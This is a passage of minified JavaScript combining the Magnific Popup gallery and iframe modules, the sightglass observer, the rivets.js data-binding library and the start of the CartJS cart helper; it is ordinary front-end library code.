allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){h.types.push(M),u("BeforeChange",function(t,e,i){e!==i&&(e===M?O():i===M&&O(!0))}),u(l+"."+M,function(){O()})},getIframe:function(t,e){var i=t.src,n=h.st.iframe;c.each(n.patterns,function(){return-1<i.indexOf(this.index)?(this.id&&(i="string"==typeof this.id?i.substr(i.lastIndexOf(this.id)+this.id.length,i.length):this.id.call(this,i)),i=this.src.replace("%id%",i),!1):void 0});var r={};return n.srcAction&&(r[n.srcAction]=i),h._parseMarkup(e,r,t),h.updateStatus("ready"),e}}});function N(t){var e=h.items.length;return e-1<t?t-e:t<0?e+t:t}function L(t,e,i){return t.replace(/%curr%/gi,e+1).replace(/%total%/gi,i)}c.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var o=h.st.gallery,t=".mfp-gallery";return h.direction=!0,!(!o||!o.enabled)&&(g+=" mfp-gallery",u(b+t,function(){o.navigateByImgClick&&h.wrap.on("click"+t,".mfp-img",function(){return 1<h.items.length?(h.next(),!1):void 0}),m.on("keydown"+t,function(t){37===t.keyCode?h.prev():39===t.keyCode&&h.next()})}),u("UpdateStatus"+t,function(t,e){e.text&&(e.text=L(e.text,h.currItem.index,h.items.length))}),u(y+t,function(t,e,i,n){var r=h.items.length;i.counter=1<r?L(o.tCounter,n.index,r):""}),u("BuildControls"+t,function(){var t,e;1<h.items.length&&o.arrows&&!h.arrowLeft&&(e=o.arrowMarkup,t=h.arrowLeft=c(e.replace(/%title%/gi,o.tPrev).replace(/%dir%/gi,"left")).addClass(s),e=h.arrowRight=c(e.replace(/%title%/gi,o.tNext).replace(/%dir%/gi,"right")).addClass(s),t.click(function(){h.prev()}),e.click(function(){h.next()}),h.container.append(t.add(e)))}),u("Change"+t,function(){h._preloadTimeout&&clearTimeout(h._preloadTimeout),h._preloadTimeout=setTimeout(function(){h.preloadNearbyImages(),h._preloadTimeout=null},16)}),void u(l+t,function(){m.off(t),h.wrap.off("click"+t),h.arrowRight=h.arrowLeft=null}))},next:function(){h.direction=!0,h.index=N(h.index+1),h.updateItemHTML()},prev:function(){h.direction=!1,h.index=N(h.index-1),h.updateItemHTML()},goTo:function(t){h.direction=t>=h.index,h.index=t,h.updateItemHTML()},preloadNearbyImages:function(){for(var t=h.st.gallery.preload,e=Math.min(t[0],h.items.length),i=Math.min(t[1],h.items.length),n=1;n<=(h.direction?i:e);n++)h._preloadItem(h.index+n);for(n=1;n<=(h.direction?e:i);n++)h._preloadItem(h.index-n)},_preloadItem:function(t){var e;t=N(t),h.items[t].preloaded||((e=h.items[t]).parsed||(e=h.parseEl(t)),p("LazyLoad",e),"image"===e.type&&(e.img=c('<img class="mfp-img" />').on("load.mfploader",function(){e.hasSize=!0}).on("error.mfploader",function(){e.hasSize=!0,e.loadError=!0,p("LazyLoadError",e)}).attr("src",e.src)),e.preloaded=!0)}}});var H="retina";c.magnificPopup.registerModule(H,{options:{replaceSrc:function(t){return t.src.replace(/\.\w+$/,function(t){return"@2x"+t})},ratio:1},proto:{initRetina:function(){var i,n;1<window.devicePixelRatio&&(i=h.st.retina,n=i.ratio,1<(n=isNaN(n)?n():n)&&(u("ImageHasSize."+H,function(t,e){e.img.css({"max-width":e.img[0].naturalWidth/n,width:"100%"})}),u("ElementParse."+H,function(t,e){e.src=i.replaceSrc(e,n)})))}}}),o()}),function(){function n(t,e,i,n){return new r(t,e,i,n)}function r(t,e,i,n){this.options=n||{},this.options.adapters=this.options.adapters||{},this.obj=t,this.keypath=e,this.callback=i,this.objectPath=[],this.parse(),o(this.target=this.realize())&&this.set(!0,this.key,this.target,this.callback)}function o(t){return"object"==typeof t&&null!==t}function s(t){throw new Error("[sightglass] "+t)}n.adapters={},r.tokenize=function(t,e,i){for(var n,r=[],o={i:i,path:""},s=0;s<t.length;s++)n=t.charAt(s),~e.indexOf(n)?(r.push(o),o={i:n,path:""}):o.path+=n;return r.push(o),r},r.prototype.parse=function(){var t,e,i=this.interfaces();i.length||s("Must define at least one adapter interface."),e=~i.indexOf(this.keypath[0])?(t=this.keypath[0],this.keypath.substr(1)):(void 0===(t=this.options.root||n.root)&&s("Must define a default root adapter."),this.keypath),this.tokens=r.tokenize(e,i,t),this.key=this.tokens.pop()},r.prototype.realize=function(){var i,n=this.obj,r=!1;return this.tokens.forEach(function(t,e){o(n)?(void 0!==this.objectPath[e]?n!==(i=this.objectPath[e])&&(this.set(!1,t,i,this.update.bind(this)),this.set(!0,t,n,this.update.bind(this)),this.objectPath[e]=n):(this.set(!0,t,n,this.update.bind(this)),this.objectPath[e]=n),n=this.get(t,n)):(!1===r&&(r=e),(i=this.objectPath[e])&&this.set(!1,t,i,this.update.bind(this)))},this),!1!==r&&this.objectPath.splice(r),n},r.prototype.update=function(){var t,e;(t=this.realize())!==this.target&&(o(this.target)&&this.set(!1,this.key,this.target,this.callback),o(t)&&this.set(!0,this.key,t,this.callback),e=this.value(),this.target=t,this.value()!==e&&this.callback())},r.prototype.value=function(){return o(this.target)?this.get(this.key,this.target):void 0},r.prototype.setValue=function(t){o(this.target)&&this.adapter(this.key).set(this.target,this.key.path,t)},r.prototype.get=function(t,e){return this.adapter(t).get(e,t.path)},r.prototype.set=function(t,e,i,n){t=t?"observe":"unobserve";this.adapter(e)[t](i,e.path,n)},r.prototype.interfaces=function(){var e=Object.keys(this.options.adapters);return Object.keys(n.adapters).forEach(function(t){~e.indexOf(t)||e.push(t)}),e},r.prototype.adapter=function(t){return this.options.adapters[t.i]||n.adapters[t.i]},r.prototype.unobserve=function(){var i;this.tokens.forEach(function(t,e){(i=this.objectPath[e])&&this.set(!1,t,i,this.update.bind(this))},this),o(this.target)&&this.set(!1,this.key,this.target,this.callback)},"undefined"!=typeof module&&module.exports?module.exports=n:"function"==typeof define&&define.amd?define([],function(){return this.sightglass=n}):this.sightglass=n}.call(this),function(){function g(t,e){return function(){return t.apply(e,arguments)}}function t(t,e){function i(){this.constructor=t}for(var n in e)o.call(e,n)&&(t[n]=e[n]);return i.prototype=e.prototype,t.prototype=new i,t.__super__=e.prototype,t}var C,n,r,e,h=[].slice,o={}.hasOwnProperty,d=[].indexOf||function(t){for(var e=0,i=this.length;e<i;e++)if(e in this&&this[e]===t)return e;return-1};function i(t,e,i,n,r){this.view=t,this.el=e,this.type=i,this.keypath=n,this.options=null!=r?r:{},this.sync=g(this.sync,this),this.formatters=this.options.formatters||[],this.dependencies=[],this.formatterObservers={}}function s(t,e,i){var n,r,o,s,a,l,c;for(this.view=t,this.el=e,this.type=i,this.unbind=g(this.unbind,this),this.bind=g(this.bind,this),this.locals=g(this.locals,this),this.component=this.view.components[this.type],this.static={},this.observers={},this.upstreamObservers={},r=t.bindingRegExp(),s=0,a=(l=this.el.attributes||[]).length;s<a;s++)n=l[s],r.test(n.name)||(o=this.camelCase(n.name),0<=d.call(null!=(c=this.component.static)?c:[],o)?this.static[o]=n.value:this.observers[o]=n.value)}function a(t,e,i,n,r){this.view=t,this.el=e,this.type=i,this.keypath=n,this.options=null!=r?r:{},this.getValue=g(this.getValue,this),this.update=g(this.update,this),this.unbind=g(this.unbind,this),this.bind=g(this.bind,this),this.publish=g(this.publish,this),this.sync=g(this.sync,this),this.set=g(this.set,this),this.eventHandler=g(this.eventHandler,this),this.formattedValue=g(this.formattedValue,this),this.parseTarget=g(this.parseTarget,this),this.observe=g(this.observe,this),this.setBinder=g(this.setBinder,this),this.formatters=this.options.formatters||[],this.dependencies=[],this.formatterObservers={},this.model=void 0,this.setBinder()}function l(t,e,i){var n,r,o,s,a,l,c,u,d,p,f,h,m;for(this.els=t,this.models=e,null==i&&(i={}),this.update=g(this.update,this),this.publish=g(this.publish,this),this.sync=g(this.sync,this),this.unbind=g(this.unbind,this),this.bind=g(this.bind,this),this.select=g(this.select,this),this.traverse=g(this.traverse,this),this.build=g(this.build,this),this.buildBinding=g(this.buildBinding,this),this.bindingRegExp=g(this.bindingRegExp,this),this.options=g(this.options,this),this.els.jquery||this.els instanceof Array||(this.els=[this.els]),a=0,c=(d=C.extensions).length;a<c;a++){if(this[r=d[a]]={},i[r])for(n in p=i[r])o=p[n],this[r][n]=o;for(n in f=C.public[r])o=f[n],null==(s=this[r])[n]&&(s[n]=o)}for(l=0,u=(h=C.options).length;l<u;l++)this[r=h[l]]=null!=(m=i[r])?m:C.public[r];this.build()}function c(){}function u(){}C={options:["prefix","templateDelimiters","rootInterface","preloadData","handler"],extensions:["binders","formatters","components","adapters"],public:{binders:{},components:{},formatters:{},adapters:{},prefix:"rv",templateDelimiters:["{","}"],rootInterface:".",preloadData:!0,handler:function(t,e,i){return this.call(t,e,i.view.models)},configure:function(t){var e,i,n,r;for(n in t=null==t?{}:t)if(r=t[n],"binders"===n||"components"===n||"formatters"===n||"adapters"===n)for(i in r)e=r[i],C[n][i]=e;else C.public[n]=r},bind:function(t,e,i){return(i=new C.View(t,e=null==e?{}:e,i=null==i?{}:i)).bind(),i},init:function(t,e,i){return null==i&&(i={}),null==e&&(e=document.createElement("div")),t=C.public.components[t],e.innerHTML=t.template.call(this,e),i=t.initialize.call(this,e,i),(i=new C.View(e,i)).bind(),i}}},window.jQuery||window.$?(e="on"in jQuery.prototype?["on","off"]:["bind","unbind"],n=e[0],r=e[1],C.Util={bindEvent:function(t,e,i){return jQuery(t)[n](e,i)},unbindEvent:function(t,e,i){return jQuery(t)[r](e,i)},getInputValue:function(t){return"checkbox"===(t=jQuery(t)).attr("type")?t.is(":checked"):t.val()}}):C.Util={bindEvent:"addEventListener"in window?function(t,e,i){return t.addEventListener(e,i,!1)}:function(t,e,i){return t.attachEvent("on"+e,i)},unbindEvent:"removeEventListener"in window?function(t,e,i){return t.removeEventListener(e,i,!1)}:function(t,e,i){return t.detachEvent("on"+e,i)},getInputValue:function(t){var e,i,n,r;if("checkbox"===t.type)return t.checked;if("select-multiple"!==t.type)return t.value;for(r=[],i=0,n=t.length;i<n;i++)(e=t[i]).selected&&r.push(e.value);return r}},C.TypeParser=(u.types={primitive:0,keypath:1},u.parse=function(t){return/^'.*'$|^".*"$/.test(t)?{type:this.types.primitive,value:t.slice(1,-1)}:"true"===t?{type:this.types.primitive,value:!0}:"false"===t?{type:this.types.primitive,value:!1}:"null"===t?{type:this.types.primitive,value:null}:"undefined"===t?{type:this.types.primitive,value:void 0}:!1===isNaN(Number(t))?{type:this.types.primitive,value:Number(t)}:{type:this.types.keypath,value:t}},u),C.TextTemplateParser=(c.types={text:0,binding:1},c.parse=function(t,e){for(var i,n,r=[],o=t.length,s=0,a=0;a<o;){if((s=t.indexOf(e[0],a))<0){r.push({type:this.types.text,value:t.slice(a)});break}if(0<s&&a<s&&r.push({type:this.types.text,value:t.slice(a,s)}),a=s+e[0].length,(s=t.indexOf(e[1],a))<0){n=t.slice(a-e[1].length),(null!=(i=r[r.length-1])?i.type:void 0)===this.types.text?i.value+=n:r.push({type:this.types.text,value:n});break}n=t.slice(a,s).trim(),r.push({type:this.types.binding,value:n}),a=s+e[1].length}return r},c),C.View=(l.prototype.options=function(){for(var t,e,i={},n=0,r=(e=C.extensions.concat(C.options)).length;n<r;n++)i[t=e[n]]=this[t];return i},l.prototype.bindingRegExp=function(){return new RegExp("^"+this.prefix+"-")},l.prototype.buildBinding=function(t,e,i,r){var o,n,s,a={},l=function(){for(var t,e=[],i=0,n=(t=r.split("|")).length;i<n;i++)s=t[i],e.push(s.trim());return e}(),c=(n=function(){for(var t,e=[],i=0,n=(t=l.shift().split("<")).length;i<n;i++)o=t[i],e.push(o.trim());return e}()).shift();return a.formatters=l,(n=n.shift())&&(a.dependencies=n.split(/\s+/)),this.bindings.push(new C[t](this,e,i,c,a))},l.prototype.build=function(){var t,m,e,i,n,g;for(this.bindings=[],m=function(r){var t,e,i,o,n,s,a,l,c,u,d,p,f,h;if(3===r.nodeType){if(n=C.TextTemplateParser,(i=g.templateDelimiters)&&(l=n.parse(r.data,i)).length&&(1!==l.length||l[0].type!==n.types.text)){for(c=0,d=l.length;c<d;c++)a=l[c],s=document.createTextNode(a.value),r.parentNode.insertBefore(s,r),1===a.type&&g.buildBinding("TextBinding",s,null,a.value);r.parentNode.removeChild(r)}}else 1===r.nodeType&&(t=g.traverse(r));if(!t){for(h=[],u=0,p=(f=function(){for(var t,e=[],i=0,n=(t=r.childNodes).length;i<n;i++)o=t[i],e.push(o);return e}()).length;u<p;u++)e=f[u],h.push(m(e));return h}},e=0,i=(n=(g=this).els).length;e<i;e++)t=n[e],m(t);this.bindings.sort(function(t,e){return((null!=(e=e.binder)?e.priority:void 0)||0)-((null!=(t=t.binder)?t.priority:void 0)||0)})},l.prototype.traverse=function(t){for(var e,i,n,r,o,s,a,l,c,u,d,p=this.bindingRegExp(),f="SCRIPT"===t.nodeName||"STYLE"===t.nodeName,h=0,m=(c=t.attributes).length;h<m;h++)if(e=c[h],p.test(e.name)){if(o=e.name.replace(p,""),!(n=this.binders[o]))for(r in u=this.binders)s=u[r],"*"!==r&&-1!==r.indexOf("*")&&new RegExp("^"+r.replace(/\*/g,".+")+"$").test(o)&&(n=s);(n=n||this.binders["*"]).block&&(f=!0,i=[e])}for(a=0,l=(d=i||t.attributes).length;a<l;a++)e=d[a],p.test(e.name)&&(o=e.name.replace(p,""),this.buildBinding("Binding",t,o,e.value));return f||(o=t.nodeName.toLowerCase(),this.components[o]&&!t._bound&&(this.bindings.push(new C.ComponentBinding(this,t,o)),f=!0)),f},l.prototype.select=function(t){for(var e,i,n=[],r=0,o=(i=this.bindings).length;r<o;r++)t(e=i[r])&&n.push(e);return n},l.prototype.bind=function(){for(var t,e,i=[],n=0,r=(e=this.bindings).length;n<r;n++)t=e[n],i.push(t.bind());return i},l.prototype.unbind=function(){for(var t,e,i=[],n=0,r=(e=this.bindings).length;n<r;n++)t=e[n],i.push(t.unbind());return i},l.prototype.sync=function(){for(var t,e,i=[],n=0,r=(e=this.bindings).length;n<r;n++)t=e[n],i.push("function"==typeof t.sync?t.sync():void 0);return i},l.prototype.publish=function(){for(var t,e=this.select(function(t){return null!=(t=t.binder)?t.publishes:void 0}),i=[],n=0,r=e.length;n<r;n++)t=e[n],i.push(t.publish());return i},l.prototype.update=function(t){var e,i,n,r,o,s,a;for(i in t=null==t?{}:t)n=t[i],this.models[i]=n;for(a=[],r=0,o=(s=this.bindings).length;r<o;r++)e=s[r],a.push("function"==typeof e.update?e.update(t):void 0);return a},l),C.Binding=(a.prototype.setBinder=function(){var t,e,i;if(!(this.binder=this.view.binders[this.type]))for(t in i=this.view.binders)e=i[t],"*"!==t&&-1!==t.indexOf("*")&&new RegExp("^"+t.replace(/\*/g,".+")+"$").test(this.type)&&(this.binder=e,this.args=new RegExp("^"+t.replace(/\*/g,"(.+)")+"$").exec(this.type),this.args.shift());return this.binder||(this.binder=this.view.binders["*"]),this.binder instanceof Function?this.binder={routine:this.binder}:void 0},a.prototype.observe=function(t,e,i){return C.sightglass(t,e,i,{root:this.view.rootInterface,adapters:this.view.adapters})},a.prototype.parseTarget=function(){var t;return 0===(t=C.TypeParser.parse(this.keypath)).type?this.value=t.value:(this.observer=this.observe(this.view.models,this.keypath,this.sync),this.model=this.observer.target)},a.prototype.formattedValue=function(t){for(var e,n,r,i,o,s,a,l,c,u,d,p=l=0,f=(d=this.formatters).length;l<f;p=++l){for(i=d[p],o=(r=i.match(/[^\s']+|'([^']|'[^\s])*'|"([^"]|"[^\s])*"/g)).shift(),i=this.view.formatters[o],s=[],e=c=0,u=(r=function(){for(var t=[],e=0,i=r.length;e<i;e++)n=r[e],t.push(C.TypeParser.parse(n));return t}()).length;c<u;e=++c)n=r[e],s.push(0===n.type?n.value:((a=this.formatterObservers)[p]||(a[p]={}),(a=this.formatterObservers[p][e])||(a=this.observe(this.view.models,n.value,this.sync),this.formatterObservers[p][e]=a),a.value()));(null!=i?i.read:void 0)instanceof Function?t=i.read.apply(i,[t].concat(h.call(s))):i instanceof Function&&(t=i.apply(null,[t].concat(h.call(s))))}return t},a.prototype.eventHandler=function(e){var i,n=(i=this).view.handler;return function(t){return n.call(e,this,t,i)}},a.prototype.set=function(t){var e;return t=this.formattedValue(t instanceof Function&&!this.binder.function?t.call(this.model):t),null!=(e=this.binder.routine)?e.call(this,this.el,t):void 0},a.prototype.sync=function(){var a,l;return this.set(function(){var t,e,i,n,r,o,s;if(this.observer){if(this.model!==this.observer.target){for(t=0,i=(r=this.dependencies).length;t<i;t++)(l=r[t]).unobserve();if(this.dependencies=[],null!=(this.model=this.observer.target)&&null!=(o=this.options.dependencies)&&o.length)for(e=0,n=(s=this.options.dependencies).length;e<n;e++)a=s[e],l=this.observe(this.model,a,this.sync),this.dependencies.push(l)}return this.observer.value()}return this.value}.call(this))},a.prototype.publish=function(){var t,e,i,n,r,o,s;if(this.observer){for(e=this.getValue(this.el),n=(r=this.formatters.slice(i=0).reverse()).length;i<n;i++)s=(t=r[i].split(/\s+/)).shift(),null!=(o=this.view.formatters[s])&&o.publish&&(e=(s=this.view.formatters[s]).publish.apply(s,[e].concat(h.call(t))));return this.observer.setValue(e)}},a.prototype.bind=function(){var t,e,i,n,r,o;if(this.parseTarget(),null!=(n=this.binder.bind)&&n.call(this,this.el),null!=this.model&&null!=(r=this.options.dependencies)&&r.length)for(e=0,i=(o=this.options.dependencies).length;e<i;e++)t=o[e],t=this.observe(this.model,t,this.sync),this.dependencies.push(t);return this.view.preloadData?this.sync():void 0},a.prototype.unbind=function(){var t,e,i,n,r,o,s,a;for(null!=(o=this.binder.unbind)&&o.call(this,this.el),null!=(o=this.observer)&&o.unobserve(),n=0,r=(s=this.dependencies).length;n<r;n++)s[n].unobserve();for(i in this.dependencies=[],a=this.formatterObservers)for(t in e=a[i])e[t].unobserve();return this.formatterObservers={}},a.prototype.update=function(t){var e;return null==t&&(t={}),this.model=null!=(e=this.observer)?e.target:void 0,null!=(e=this.binder.update)?e.call(this,t):void 0},a.prototype.getValue=function(t){return this.binder&&null!=this.binder.getValue?this.binder.getValue.call(this,t):C.Util.getInputValue(t)},a),C.ComponentBinding=(e=C.Binding,t(s,e),s.prototype.sync=function(){},s.prototype.update=function(){},s.prototype.publish=function(){},s.prototype.locals=function(){var t,e,i,n,r,o={};for(t in n=this.static)i=n[t],o[t]=i;for(t in r=this.observers)e=r[t],o[t]=e.value();return o},s.prototype.camelCase=function(t){return t.replace(/-([a-z])/g,function(t){return t[1].toUpperCase()})},s.prototype.bind=function(){var t,e,i,n,r,o,s,a,l,c,u,d,p,f,h,m,g,v,y,b,w;if(!this.bound){for(e in f=this.observers)i=f[e],this.observers[e]=this.observe(this.view.models,i,function(e){return function(t){return function(){return e.componentView.models[t]=e.observers[t].value()}}}(this).call(this,e));this.bound=!0}if(null!=this.componentView)return this.componentView.bind();for(this.el.innerHTML=this.component.template.call(this),s=this.component.initialize.call(this,this.el,this.locals()),this.el._bound=!0,o={},c=0,d=(h=C.extensions).length;c<d;c++){if(o[r=h[c]]={},this.component[r])for(t in m=this.component[r])a=m[t],o[r][t]=a;for(t in g=this.view[r])a=g[t],null==(l=o[r])[t]&&(l[t]=a)}for(u=0,p=(v=C.options).length;u<p;u++)o[r=v[u]]=null!=(y=this.component[r])?y:this.view[r];for(e in this.componentView=new C.View(this.el,s,o),this.componentView.bind(),w=[],b=this.observers)n=b[e],w.push(this.upstreamObservers[e]=this.observe(this.componentView.models,e,function(i){return function(t,e){return function(){return e.setValue(i.componentView.models[t])}}}(this).call(this,e,n)));return w},s.prototype.unbind=function(){var t,e,i,n;for(t in e=this.upstreamObservers)e[t].unobserve();for(t in i=this.observers)i[t].unobserve();return null!=(n=this.componentView)?n.unbind.call(this):void 0},s),C.TextBinding=(e=C.Binding,t(i,e),i.prototype.binder={routine:function(t,e){return t.data=null!=e?e:""}},i.prototype.sync=function(){return i.__super__.sync.apply(this,arguments)},i),C.public.binders.text=function(t,e){return null!=t.textContent?t.textContent=null!=e?e:"":t.innerText=null!=e?e:""},C.public.binders.html=function(t,e){return t.innerHTML=null!=e?e:""},C.public.binders.show=function(t,e){return t.style.display=e?"":"none"},C.public.binders.hide=function(t,e){return t.style.display=e?"none":""},C.public.binders.enabled=function(t,e){return t.disabled=!e},C.public.binders.disabled=function(t,e){return t.disabled=!!e},C.public.binders.checked={publishes:!0,priority:2e3,bind:function(t){return C.Util.bindEvent(t,"change",this.publish)},unbind:function(t){return C.Util.unbindEvent(t,"change",this.publish)},routine:function(t,e){return t.checked="radio"===t.type?(null!=(t=t.value)?t.toString():void 0)===(null!=e?e.toString():void 0):!!e}},C.public.binders.unchecked={publishes:!0,priority:2e3,bind:function(t){return C.Util.bindEvent(t,"change",this.publish)},unbind:function(t){return C.Util.unbindEvent(t,"change",this.publish)},routine:function(t,e){return t.checked="radio"===t.type?(null!=(t=t.value)?t.toString():void 0)!==(null!=e?e.toString():void 0):!e}},C.public.binders.value={publishes:!0,priority:3e3,bind:function(t){return"INPUT"!==t.tagName||"radio"!==t.type?(this.event="SELECT"===t.tagName?"change":"input",C.Util.bindEvent(t,this.event,this.publish)):void 0},unbind:function(t){return"INPUT"!==t.tagName||"radio"!==t.type?C.Util.unbindEvent(t,this.event,this.publish):void 0},routine:function(t,e){var i,n,r,o,s;if("INPUT"===t.tagName&&"radio"===t.type)return t.setAttribute("value",e);if(null!=window.jQuery){if(t=jQuery(t),(null!=e?e.toString():void 0)!==(null!=(o=t.val())?o.toString():void 0))return t.val(null!=e?e:"")}else if("select-multiple"===t.type){if(null!=e){for(s=[],i=0,n=t.length;i<n;i++)r=t[i],s.push(r.selected=(r=r.value,0<=d.call(e,r)));return s}}else if((null!=e?e.toString():void 0)!==(null!=(o=t.value)?o.toString():void 0))return t.value=null!=e?e:""}},C.public.binders.if={block:!0,priority:4e3,bind:function(t){var e,i;return null==this.marker?(e=[this.view.prefix,this.type].join("-").replace("--","-"),i=t.getAttribute(e),this.marker=document.createComment(" rivets: "+this.type+" "+i+" "),this.bound=!1,t.removeAttribute(e),t.parentNode.insertBefore(this.marker,t),t.parentNode.removeChild(t)):void 0},unbind:function(){var t;return null!=(t=this.nested)?t.unbind():void 0},routine:function(t,e){var i,n,r,o;if(!!e==!this.bound){if(e){for(i in r={},o=this.view.models)n=o[i],r[i]=n;return(this.nested||(this.nested=new C.View(t,r,this.view.options()))).bind(),this.marker.parentNode.insertBefore(t,this.marker.nextSibling),this.bound=!0}return t.parentNode.removeChild(t),this.nested.unbind(),this.bound=!1}},update:function(t){var e;return null!=(e=this.nested)?e.update(t):void 0}},C.public.binders.unless={block:!0,priority:4e3,bind:function(t){return C.public.binders.if.bind.call(this,t)},unbind:function(){return C.public.binders.if.unbind.call(this)},routine:function(t,e){return C.public.binders.if.routine.call(this,t,!e)},update:function(t){return C.public.binders.if.update.call(this,t)}},C.public.binders["on-*"]={function:!0,priority:1e3,unbind:function(t){return this.handler?C.Util.unbindEvent(t,this.args[0],this.handler):void 0},routine:function(t,e){return this.handler&&C.Util.unbindEvent(t,this.args[0],this.handler),C.Util.bindEvent(t,this.args[0],this.handler=this.eventHandler(e))}},C.public.binders["each-*"]={block:!0,priority:4e3,bind:function(t){var e,i,n,r;if(null==this.marker)e=[this.view.prefix,this.type].join("-").replace("--","-"),this.marker=document.createComment(" rivets: "+this.type+" "),this.iterated=[],t.removeAttribute(e),t.parentNode.insertBefore(this.marker,t),t.parentNode.removeChild(t);else for(i=0,n=(r=this.iterated).length;i<n;i++)r[i].bind()},unbind:function(){var t,e,i,n,r;if(null!=this.iterated){for(r=[],e=0,i=(n=this.iterated).length;e<i;e++)t=n[e],r.push(t.unbind());return r}},routine:function(t,e){var i,n,r,o,s,a,l,c,u,d,p,f,h,m,g,v,y,b,w,k=this.args[0];if(this.iterated.length>(e=e||[]).length)for(d=0,h=(v=Array(this.iterated.length-e.length)).length;d<h;d++)v[d],(u=this.iterated.pop()).unbind(),this.marker.parentNode.removeChild(u.els[0]);for(r=p=0,m=e.length;p<m;r=++p)if(s=e[r],(n={index:r})[k]=s,null==this.iterated[r]){for(o in y=this.view.models)s=y[o],null==n[o]&&(n[o]=s);l=this.iterated.length?this.iterated[this.iterated.length-1].els[0]:this.marker,(a=this.view.options()).preloadData=!0,c=t.cloneNode(!0),(u=new C.View(c,n,a)).bind(),this.iterated.push(u),this.marker.parentNode.insertBefore(c,l.nextSibling)}else this.iterated[r].models[k]!==s&&this.iterated[r].update(n);if("OPTION"===t.nodeName){for(w=[],f=0,g=(b=this.view.bindings).length;f<g;f++)i=b[f],w.push(i.el===this.marker.parentNode&&"value"===i.type?i.sync():void 0);return w}},update:function(t){var e,i,n,r,o,s,a,l={};for(e in t)i=t[e],e!==this.args[0]&&(l[e]=i);for(a=[],r=0,o=(s=this.iterated).length;r<o;r++)n=s[r],a.push(n.update(l));return a}},C.public.binders["class-*"]=function(t,e){var i;return!e==(-1!==(i=" "+t.className+" ").indexOf(" "+this.args[0]+" "))?t.className=e?t.className+" "+this.args[0]:i.replace(" "+this.args[0]+" "," ").trim():void 0},C.public.binders["*"]=function(t,e){return null!=e?t.setAttribute(this.type,e):t.removeAttribute(this.type)},C.public.adapters["."]={id:"_rv",counter:0,weakmap:{},weakReference:function(t){var e;return t.hasOwnProperty(this.id)||(e=this.counter++,Object.defineProperty(t,this.id,{value:e})),(e=this.weakmap)[t=t[this.id]]||(e[t]={callbacks:{}})},cleanupWeakReference:function(t,e){return Object.keys(t.callbacks).length||t.pointers&&Object.keys(t.pointers).length?void 0:delete this.weakmap[e]},stubFunction:function(l,t){var c=l[t],u=this.weakReference(l),d=this.weakmap;return l[t]=function(){var t,e,i,n,r,o,s,a=c.apply(l,arguments);for(t in n=u.pointers)for(r=n[t],e=0,i=(s=null!=(r=null!=(o=d[t])?o.callbacks[r]:void 0)?r:[]).length;e<i;e++)(0,s[e])();return a}},observeMutations:function(t,e,i){var n,r,o,s,a;if(Array.isArray(t)){if(null==(r=this.weakReference(t)).pointers)for(r.pointers={},s=0,a=(n=["push","pop","shift","unshift","sort","reverse","splice"]).length;s<a;s++)this.stubFunction(t,n[s]);if(null==(o=r.pointers)[e]&&(o[e]=[]),d.call(r.pointers[e],i)<0)return r.pointers[e].push(i)}},unobserveMutations:function(t,e,i){var n,r;return Array.isArray(t)&&null!=t[this.id]&&(n=this.weakmap[t[this.id]])&&(r=n.pointers[e])?(0<=(i=r.indexOf(i))&&r.splice(i,1),r.length||delete n.pointers[e],this.cleanupWeakReference(n,t[this.id])):void 0},observe:function(o,s,a){var l,t,c,u;return null==(l=this.weakReference(o).callbacks)[s]&&(l[s]=[],null!=(t=Object.getOwnPropertyDescriptor(o,s))&&t.get||null!=t&&t.set||(c=o[s],Object.defineProperty(o,s,{enumerable:!0,get:function(){return c},set:(u=this,function(t){var e,i,n,r;if(t!==c&&(u.unobserveMutations(c,o[u.id],s),c=t,e=u.weakmap[o[u.id]])){if((l=e.callbacks)[s])for(i=0,n=(r=l[s].slice()).length;i<n;i++)a=r[i],0<=d.call(l[s],a)&&a();return u.observeMutations(t,o[u.id],s)}})}))),d.call(l[s],a)<0&&l[s].push(a),this.observeMutations(o[s],o[this.id],s)},unobserve:function(t,e,i){var n,r;return(r=this.weakmap[t[this.id]])&&(n=r.callbacks[e])?(0<=(i=n.indexOf(i))&&(n.splice(i,1),n.length||delete r.callbacks[e]),this.unobserveMutations(t[e],t[this.id],e),this.cleanupWeakReference(r,t[this.id])):void 0},get:function(t,e){return t[e]},set:function(t,e,i){return t[e]=i}},C.factory=function(t){return C.sightglass=t,(C.public._=C).public},"object"==typeof("undefined"!=typeof module&&null!==module?module.exports:void 0)?module.exports=C.factory(require("sightglass")):"function"==typeof define&&define.amd?define(["sightglass"],function(t){return this.rivets=C.factory(t)}):this.rivets=C.factory(sightglass)}.call(this),function(){function e(t,e){return function(){return t.apply(e,arguments)}}var i,t,o,s,n,r;function a(t){this.propertyArray=e(this.propertyArray,this),this.update=e(this.update,this),this.update(t)}function l(){this.update=e(this.update,this)}l.prototype.update=function(r){var o,t,e;for(t in r)e=r[t],"items"!==t&&(this[t]=e);return this.items=function(){for(var t,e=[],i=0,n=(t=r.items).length;i<n;i++)o=t[i],e.push(new s(o));return e}()},t=l,a.prototype.update=function(t){var e,i;for(e in t)i=t[e],"properties"!==e&&(this[e]=i);return this.properties=o.Utils.extend({},t.properties)},a.prototype.propertyArray=function(){var t,e,i,n=[];for(t in i=this.properties)e=i[t],n.push({name:t,value:e});return n},s=a,o={settings:{debug:!1,dataAPI:!0,requestBodyClass:null,rivetsModels:{},currency:null,moneyFormat:null,moneyWithCurrencyFormat:null,weightUnit:"g",weightPrecision:0},cart:new t,init:function(t,e){return o.configure(e=null==e?{}:e),o.Utils.log("Initialising CartJS."),o.cart.update(t),o.settings.dataAPI&&(o.Utils.log('"dataAPI" setting is true, initialising Data API.'),o.Data.init()),o.settings.requestBodyClass&&(o.Utils.log('"requestBodyClass" set, adding event listeners.'),jQuery(document).on("cart.requestStarted",function(){}),jQuery(document).on("cart.requestComplete",function(){})),o.Rivets.init(),jQuery(document).trigger("cart.ready",[o.cart])},configure:function(t){return o.Utils.extend(o.settings,t=null==t?{}:t)}},null==window.console&&(window.console={},window.console.log=function(){}),o.Utils={log:function(){return 